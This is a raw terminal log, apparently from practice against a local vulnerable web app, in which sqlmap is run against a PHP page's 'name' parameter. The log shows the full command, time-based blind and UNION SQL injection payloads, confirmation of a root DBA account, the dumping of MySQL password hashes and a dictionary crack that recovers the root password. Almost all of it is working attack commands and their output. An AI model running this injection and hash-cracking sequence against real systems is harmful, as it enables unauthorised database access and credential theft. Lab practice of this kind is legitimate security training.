 kali@kali:~$ sqlmap -u "http://192.168.0.103/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql --current-user --current-db --is-dba -
-passwords -v 1
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:34:50 /2021-07-12/
[12:34:50] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=e5d9b10qcrs...gnnos6ofj0'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1' AND (SELECT 3266 FROM (SELECT(SLEEP(5)))joVD) AND 'vPYZ'='vPYZ&submit=%E6%9F%A5%E8%AF%A2
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name=1' UNION ALL SELECT NULL,CONCAT(0×7171786a71,0×7775464a6b58487742436b744a6472797557715974516f696d55476f5669757a5a4b467379494950,0×7162717
071)-- -&submit=%E6%9F%A5%E8%AF%A2
---
[12:34:52] [INFO] testing MySQL
[12:34:52] [INFO] confirming MySQL
[12:34:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.0
[12:34:52] [INFO] fetching current user
current user: 'root@localhost'
[12:34:52] [INFO] fetching current database
current database: 'pikachu'
[12:34:53] [INFO] testing if current user is DBA
[12:34:53] [INFO] fetching current user
current user is DBA: True
[12:34:53] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[12:34:58] [INFO] writing hashes to a temporary file '/tmp/sqlmapqh1vpsvz6999/sqlmaphashes-hu8l28u_.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[12:34:59] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[12:35:01] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[12:35:03] [INFO] starting dictionary-based cracking (mysql_passwd)
[12:35:03] [INFO] starting 4 processes
[12:35:03] [INFO] cracked password '123456' for user 'root'
[12:35:11] [INFO] using suffix '1'